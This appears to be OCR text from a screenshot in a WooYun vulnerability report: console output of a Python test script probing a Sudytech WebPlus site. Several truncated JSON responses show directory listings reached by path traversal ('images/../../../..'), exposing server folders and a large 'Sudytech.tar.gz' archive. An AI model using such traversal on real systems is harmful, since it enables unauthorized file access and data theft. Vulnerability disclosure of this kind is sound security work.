 D:\Python27\python.exe C:/Users/Administrator/PycharmProjects/demo_check/webplus_test/webplus_tes
16 {"child":"images\/..\/..\/..\/..\/..\/..\/..\/..\/","childDir":"\/","content":null
"size":"4096"},{"action":null,"displayType":"folder.gif","id":2,"lastModified":"2013-09-21 00:5
"name":"sudytech","path":"\/images\/..\/..\/..\/..\/..\/..\/..\/..\/sudytech","size
.\/..\/..\/Sudytech.tar.gz","size":"1008977382"}],"templateId":16,"total":4,"tplResFileName":nu
17 {"child":"images\/..\/..\/..\/..\/..\/..\/..\/..\/","childDir":"\/","content":null
"size":"4096"},{"action":null,"displayType":"folder.gif","id":2,"lastModified":"2013-09-21 00:5
"name":"sudytech","path":"\/images\/..\/..\/..\/..\/..\/..\/..\/..\/sudytech","size
.\/..\/..\/Sudytech.tar.gz","size":"1008977382"}],"templateId":17,"total":4,"tplResFileName":nu
18 {"child":"images\/..\/..\/..\/..\/..\/..\/..\/..\/","childDir":"\/","content":null
"size":"4096"},{"action":null,"displayType":"folder.gif","id":2,"lastModified":"2013-09-21 00:5
"name":"sudytech","path":"\/images\/..\/..\/..\/..\/..\/..\/..\/..\/sudytech","size
.\/..\/..\/Sudytech.tar.gz","size":"1008977382"}],"templateId":18,"total":4,"tplResFileName":nu
www.wooyun.org